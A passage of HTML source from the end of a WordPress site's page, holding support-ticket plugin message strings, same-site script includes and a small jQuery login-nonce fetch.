address.","ticket_create_success_email_not_sent_text":"Email has not been sent due to errors.","ticket_create_success_link_message_text":"Please, copy the link below to be able to access your ticket later.<br>\n<strong style=\"color:red\">DO NOT share this link online!<\/strong> \nAnyone with the link will be able to view, reply and manage this ticket.","ticket_credentials_saved_text":"Your credentials have been saved.","ticket_credentials_deleted_text":"Your credentials have been deleted.","ticket_credentials_error_empty_text":"Credentials must not be empty.","ticket_reply_error_empty_text":"Reply must not be empty.","ticket_reply_field_placeholder_text":"Write your reply here...","ticket_reply_success_message_text":"Your reply was saved, reloading page.","ticket_reply_error_files_not_added_text":"Some file(s) were not attached due to errors.","ticket_reopen_success_message_text":"Ticket has been reopened, reloading","recaptcha_user_message":"You must pass ReCaptcha to proceed","feature_request_submit_success_message":"Thank you, your feature request was submitted and will be published after moderation"},"glossary":[]};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/plugins/minervakb/assets/js/minerva-kb-common-ui.js?ver=2.0.8" id="minerva-kb/common-ui-js-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/plugins/minervakb/assets/js/minerva-kb.js?ver=2.0.8" id="minerva-kb/js-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/uploads/fusion-scripts/4875182d6daf45b740b73eb9e51eb3be.min.js?ver=3.12" id="fusion-scripts-js"></script>
				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://themes-coder.com/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
				</script>
						</div>

			<section class="to-top-container to-top-right" aria-labelledby="awb-to-top-label">
		<a href="#" id="toTop" class="fusion-top-top-link">
			<span id="awb-to-top-label" class="screen-reader-text">Go to Top</span>

					</a>
	</section>
		</body>
</html>
